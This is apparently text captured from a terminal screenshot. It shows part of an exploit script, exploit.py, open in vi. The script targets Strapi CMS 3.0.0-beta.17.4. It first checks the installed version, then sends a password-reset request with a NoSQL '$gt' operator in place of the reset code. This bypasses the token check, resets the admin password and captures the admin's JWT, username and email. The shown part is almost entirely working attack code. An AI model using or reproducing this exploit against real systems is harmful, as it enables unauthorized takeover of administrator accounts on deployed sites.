 Applications Places System Fri Feb 4, 13:44
root@gibson
File Edit View Search Terminal Help
31     version = requests.get(f"{url}/admin/init").text$
32     version = json.loads(version)$
33     version = version["data"]["strapiVersion"]$
34     if version == "3.0.0-beta.17.4":$
35         print("[+] Seems like the exploit will work!!!\n[+] Executing exploit\n\n")$
36     else:$
37         print("[-] Version mismatch trying the exploit anyway")$
38 $
39 $
40 def password_reset():$
41     global url, jwt$
42     session = requests.session()$
43     params = {"code" : {"$gt":0},$
44             "password" : "SuperStrongPassword1",$
45             "passwordConfirmation" : "SuperStrongPassword1"$
46             }$
47     output = session.post(f"{url}/admin/auth/reset-password", json = params).text$
48     response = json.loads(output)$
49     jwt = response["jwt"]$
50     username = response["user"]["username"]$
51     email = response["user"]["email"]$
52 $
53     if "jwt" not in output:$
54         print("[-] Password reset unsuccessfull\n[-] Exiting now\n\n")$
exploit.py 43,19 58%
-- VISUAL -- 4
[0] 0:sudo 1:vi- 2:vi* 3:bash 4:python3 5:ssh "parrot" 13:44 04-Feb-22